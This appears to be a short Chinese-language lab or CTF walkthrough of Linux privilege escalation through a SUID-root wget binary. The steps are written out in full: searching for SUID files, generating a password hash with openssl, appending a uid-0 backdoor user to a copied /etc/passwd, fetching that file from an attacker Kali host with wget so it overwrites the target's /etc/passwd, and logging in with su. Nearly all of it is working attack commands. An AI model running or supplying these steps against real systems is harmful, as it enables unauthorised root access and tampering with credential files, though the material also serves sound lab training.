find / -perm -u=s -type f 2>/dev/null # wget 是拥有root权限,利用思路,利用下载替换/etc/passwd使创建的用户具有root权限
-
生成账号密码
openssl passwd -1 -salt fcarey Admin123 $1$fcarey$Gwvaa.SgKoSQHuo5m5g2k.
-
在kali上,下载目标系统的
/etc/passwd文件并添加内容如下:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false james:x:1000:1000:james,,,:/home/james:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false fcarey:$1$fcarey$Gwvaa.SgKoSQHuo5m5g2k.:0:0:root:/root:/bin/bash -
在目标系统上下载修改后的passwd文件并替换
wget 192.168.0.2/passwd -O /etc/passwd
-
尝试登录自建的管理员用户
su - fcarey